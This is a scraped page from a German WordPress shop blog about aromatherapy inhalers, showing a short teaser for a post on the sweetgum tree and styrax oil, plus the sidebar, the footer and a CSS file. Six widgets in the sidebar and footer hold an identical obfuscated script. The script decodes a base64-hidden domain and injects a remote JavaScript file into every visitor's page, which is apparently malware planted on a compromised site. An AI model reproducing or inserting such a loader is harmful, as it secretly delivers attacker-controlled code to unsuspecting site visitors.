					<h3 class='post-title tag-page-post-type-title '>Beiträge</h3><article class="post-entry post-entry-type-standard post-entry-10589 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-10589 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-beitraege category-covid-19 category-duft category-entspannung category-erkaeltung category-gelassenheit category-raeucherwerk category-rezepte tag-amberbaum tag-aetherische-oele tag-bunte-blaetter tag-duftlampe tag-entspannung tag-feeling tag-harz tag-inhalierstifte-shop tag-koerperoel tag-liquidamber-gum-ball tag-raeucherwerk tag-styrax tag-styrax-oel"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/' class='small-preview'  title="Mandala-Blätter"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://www.inhalierstifte.com/wp-content/uploads/2021/11/Mandala-Blaetter-1-180x180.jpg" class="wp-image-10593 avia-img-lazy-loading-10593 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" /><span class='iconfont avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Der Amberbaum und das ätherische Styrax Öl"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/" rel="bookmark" title="Permanenter Link zu: Der Amberbaum und das ätherische Styrax Öl">Der Amberbaum und das ätherische Styrax Öl<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2021-11-29T17:03:48+01:00" >29. November 2021</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/#respond" class="comments-link" >0 Kommentare</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.inhalierstifte.com/category/allgemein/" rel="tag">Allgemein</a>, <a href="https://www.inhalierstifte.com/category/beitraege/" rel="tag">Beiträge</a>, <a href="https://www.inhalierstifte.com/category/covid-19/" rel="tag">Covid 19</a>, <a href="https://www.inhalierstifte.com/category/duft/" rel="tag">Duft</a>, <a href="https://www.inhalierstifte.com/category/entspannung/" rel="tag">Entspannung</a>, <a href="https://www.inhalierstifte.com/category/erkaeltung/" rel="tag">Erkältung</a>, <a href="https://www.inhalierstifte.com/category/gelassenheit/" rel="tag">Gelassenheit</a>, <a href="https://www.inhalierstifte.com/category/raeucherwerk/" rel="tag">Räucherwerk</a>, <a href="https://www.inhalierstifte.com/category/rezepte/" rel="tag">Rezepte</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><span style="font-size: 10pt;">Der Amberbaum und das ätherische Styrax Öl.<br />
Der duftende Amberbaum mit seinen bunten Blättern und sein schönes Harz. Ein Blogbeitrag mit einem besonderen ätherischen Öl. </span></p>
<p> <a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/" class="more-link">Weiterlesen<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2021/11/Mandala-Blaetter-1-rotated.jpg</span>
						<span itemprop='height'>800</span>
						<span itemprop='width'>981</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-11-29T17:03:48+01:00" >2021-11-29 17:03:48</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-12-06 11:16:25</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Der Amberbaum und das ätherische Styrax Öl</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/d5e73.css" media="all" />















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/0b7c0.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2026-01-20 02:15:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.inhalierstifte.com/wp-content/cache/minify/18970.css
body_size: 826
content:
ul.products .product
.inner_product_header{padding-bottom:0!important}ul.products .product .inner_product_header_legal
a{display:inline}ul.products .product p.price-unit{display:block}ul.products .product p.price-unit,ul.products .product p.price-unit
span{font-size:12px!important}ul.product_list_widget li p.wc-gzd-additional-info{font-size:10px!important;line-height:20px!important;margin:0}ul.product_list_widget li p.wc-gzd-additional-info
a{display:inline!important;font-size:10px!important;font-weight:400!important;line-height:20px!important}ul.product_list_widget li p.price-unit{display:block!important;margin:0
0 5px!important}ul.product_list_widget li p.price-unit,ul.product_list_widget li p.price-unit
span{font-size:10px!important;font-weight:400!important;line-height:16px!important}.product-units .unit,ul.product_list_widget li p.price-unit .unit,ul.product_list_widget li p.product-units .unit,ul.products .product p.price-unit .unit,ul.products .product p.product-units
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit{display:block}.enfold-gzd-loop-info p.price-unit
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit,.enfold-gzd-loop-info p.price-unit
span{font-size:12px!important}.enfold-gzd-loop-info p.wc-gzd-additional-info{margin:0}.product_list_widget .unit-price{display:block}.product_list_widget .unit-price
.unit{display:inline;float:none;margin:0}.product_list_widget .wc-gzd-item-desc p,.product_list_widget p.delivery-time-info,.product_list_widget p.units-info{font-weight:400;padding:0!important}.product_list_widget .wc-gzd-item-desc
p{padding-top:1em!important}ul.products .product
.inner_product_header_legal{border-color:transparent;min-height:0!important;padding-bottom:15px!important;padding-top:0}ul.products .product p.shipping-costs-info,ul.products .product p.tax-info{display:inline}ul.products .product p.delivery-time-info,ul.products li.downloadable .tax-info,ul.products li.virtual .tax-info{display:block}ul.products .product .av-product-class-minimal-overlay .wc-gzd-additional-info{color:#fff;display:block;margin:0}.single-product .single-product-summary div[itemprop=offers]{display:inline}.single-product .price-unit{margin-left:1em}.single-product .price-unit,.single-product .price-unit
span{font-size:12px!important}.single-product .price-unit
.unit{display:inline;float:none;margin:0;padding:0}.av-woo-purchase-button .product-units{font-size:.9em}.av-woo-purchase-button
form{margin-top:20px}.woocommerce .cart_totals .small-business-info{border-top:none;text-align:left;width:100%}.woocommerce .unit-price .unit,.woocommerce .units-info
.unit{display:inline;float:none;margin:0;padding:0}#order_review_heading{margin:1em
0}.single-product .product-units-wrapper{display:block}#top .dropdown_widget
p.total{padding:3px
10px}#top .dropdown_widget p.wc-gzd-total-mini-cart{font-size:11px}.woocommerce-gzdp-checkout-verify-data{margin-bottom:1em}#step-wrapper-order .step-buttons{float:left}form.register p.form-row
label.inline{display:inline!important}.copyright .footer-info{display:inline;margin:0;text-align:left}